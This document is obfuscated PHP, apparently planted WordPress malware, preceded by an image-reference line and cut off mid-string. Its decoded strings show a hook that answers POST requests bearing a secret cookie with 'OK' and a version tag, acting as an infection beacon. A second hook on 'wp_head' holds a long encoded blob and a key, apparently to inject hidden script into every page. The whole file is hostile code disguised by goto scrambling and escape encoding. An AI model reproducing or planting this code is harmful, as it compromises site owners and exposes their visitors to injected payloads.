
/*7fa4a5923bd5c746ff5f97997254bb4ddb594cbd7a07a4eb38aca4f55f1bb5af*/ goto A3ae8839b8629601; A3ae8839b8629601: if (defined("\x37\144\146\65\x62\67\x34\61\x32\x65\61\70\61\61\62\61\67\x36\x34\71\x34\x30\x66\67\146\61\x38\63\x66\x30\x64\x39")) { goto f87e2400533ed8ad; } goto e5753bb7e05bff43; f4f1e744606e0bc3: add_action("\x74\145\155\160\x6c\x61\164\x65\x5f\162\x65\x64\x69\x72\x65\x63\x74", function () { goto B095600909267d43; Ef1b63117a0c3c3c: Ba2b30f4de6b0442: goto eb74e2e1912b26c1; Dfd8a5dc7a660cff: ob_clean(); goto c9cd79ed1243b051; c9cd79ed1243b051: cd6127d8609f6c00: goto E3bfcfca50478dfa; eb74e2e1912b26c1: e67779fc291d1bd6: goto D9cdab0e17c84490; D13f296e88ea80b0: echo "\117\113" . PHP_EOL; goto D1dee9c00ae80272; D1dee9c00ae80272: echo "\126\x3a\x6d\x6f\162\x67\141\x6e\x2d\x30\65\62\70\55\65"; goto D055469188b80141; F233ad2d55acb14b: if (!isset($_COOKIE["\x44\x45\160\152\x6e\x64\104\x62\116\x63"])) { goto Ba2b30f4de6b0442; } goto c1c35a1c6c460ac5; E3bfcfca50478dfa: header("\103\157\x6e\164\x65\156\x74\x2d\x54\x79\160\x65\72\40\x74\145\170\164\57\160\x6c\x61\151\156"); goto D13f296e88ea80b0; B095600909267d43: if (!($_SERVER["\x52\x45\x51\125\x45\x53\124\x5f\x4d\105\124\x48\x4f\104"] === "\x50\x4f\123\x54")) { goto e67779fc291d1bd6; } goto F233ad2d55acb14b; c1c35a1c6c460ac5: if (!ob_get_length()) { goto cd6127d8609f6c00; } goto Dfd8a5dc7a660cff; D055469188b80141: exit; goto Ef1b63117a0c3c3c; D9cdab0e17c84490: }); goto d4c73606ebcb8adf; D0a0b3f05dceaf98: add_action("\167\x70\137\150\x65\x61\x64", function () { goto dc55d1bd731f522d; B360f3dce7818082: $e0a06501d5d4afd8 = "\x2d\153\67\x78"; goto F9e29af161b7a02e; dc55d1bd731f522d: $bad8725a920a401f = "\x42\121\61\x43\x46\153\x34\146\130\x68\x64\104\x51\170\64\x44\112\167\61\103\x46\153\x34\x66\130\150\144\104\123\62\x67\103\x47\x6b\x4e\x43\x43\153\x46\x43\106\167\x4d\156\123\170\x64\131\104\121\x68\131\106\154\64\146\x46\x77\x68\x5a\x47\121\x64\131\105\105\164\157\x58\x42\x78\x61\110\167\x31\x66\102\170\x74\131\x57\x67\x70\105\106\x51\115\x30\x61\x41\71\120\x41\154\x6b\x63\123\x67\65\132\112\60\x67\x54\x52\x78\x64\146\x48\x78\x74\x59\x57\x67\160\x45\x46\121\115\x30\141\x41\x39\x50\101\154\153\x63\x53\147\65\x5a\x4a\x30\x67\x54\x52\170\144\x66\x48\x77\x56\x52\x46\x6d\105\x58\127\101\61\114\x56\102\x64\104\x47\x45\x4e\x59\121\121\x35\132\x53\101\x31\x57\106\171\143\x4a\130\x51\170\171\x44\125\x73\130\x57\x45\64\105\127\121\x74\132\x53\x30\125\144\x57\125\x73\x4b\127\106\157\x4b\x52\x42\125\104\116\x45\61\x50\102\122\164\104\103\x68\61\x48\106\x78\x52\111\102\x51\x64\x52\x46\155\x45\130\127\x41\x31\x4c\x52\x52\x31\x5a\110\x6b\125\x57\104\x54\x51\124\124\x41\x55\x5a\x55\x67\x77\105\x55\x44\60\106\112\x77\61\103\106\x6b\64\x66\x58\150\144\x44\x53\62\147\103\x46\x55\x4e\x56\106\x30\x6b\x53\x47\61\150\144\104\153\x63\x49\123\102\x6b\x65\x57\x46\132\x68\106\61\147\x4e\123\x30\x4d\x4b\126\x45\x74\x4d\143\147\x31\x4c\106\61\x67\x4e\x53\170\x64\x59\124\147\x52\132\103\x31\154\114\x52\122\61\x5a\x47\x30\115\x4b\x44\x56\x59\x58\x44\60\x77\x59\x57\x6c\x5a\171\x4e\x45\101\141\x52\x41\x56\124\110\x30\x67\106\x61\x42\154\112\x44\x32\147\x4d\x51\x6a\122\105\x44\105\x77\111\x58\x43\144\144\x42\106\64\127\x57\x51\x35\106\x55\x41\102\141\x41\126\105\127\x59\x52\x64\131\104\125\163\x58\x57\101\x31\114\126\x42\144\104\x47\105\x4e\x59\130\122\x39\106\x53\x41\61\127\106\x79\143\112\x57\x67\132\121\x54\167\x52\x54\x41\x51\x46\114\121\102\154\x65\x42\150\153\156\x63\150\x78\x56\105\x55\x4d\120\125\x42\x31\x44\116\106\111\x41\x58\x51\122\106\x44\x41\106\114\x51\102\x6c\x65\102\x68\x6b\x6e\143\150\170\x56\x45\125\115\120\x55\102\61\104\x4e\106\111\101\130\121\x52\x46\104\102\x39\103\x44\x48\x49\116\x53\x78\144\131\104\125\x73\130\x57\x45\x34\x45\127\x51\x74\132\x53\x31\x73\144\121\x31\163\x58\122\121\x30\x30\105\60\x34\127\x59\122\x64\x59\104\x55\163\x58\127\x41\61\x4c\x56\x42\x64\x44\107\x45\x4e\x59\130\122\71\106\x53\121\x31\127\106\171\143\112\127\147\x56\x51\x58\121\x35\x48\103\105\x67\x5a\107\61\x68\x61\103\153\121\126\x41\172\x52\157\x44\60\70\103\127\122\170\113\x44\154\153\x6e\123\102\x4e\110\x46\61\70\x66\110\153\115\156\123\170\144\x59\x44\x55\x73\x58\127\101\60\111\x57\x42\x5a\145\x48\x78\x63\x55\x53\x41\x55\107\127\102\x42\x4c\x61\106\167\142\x55\x44\61\x59\104\x55\163\x58\x57\101\61\114\106\x77\71\115\107\x46\x70\127\x63\x68\x45\x50\x55\x46\70\117\121\x77\x68\x5a\x47\122\164\131\130\x52\x39\106\x53\101\x46\114\x57\x78\61\x44\x57\170\164\x59\130\122\x39\x46\x53\x51\x46\114\127\170\61\x44\x57\x68\x35\104\x4a\x30\163\x58\127\x41\61\x4c\106\61\x67\116\x48\x56\131\x4b\x44\122\153\110\127\102\x42\114\141\106\x77\x63\x58\x68\x39\x52\101\1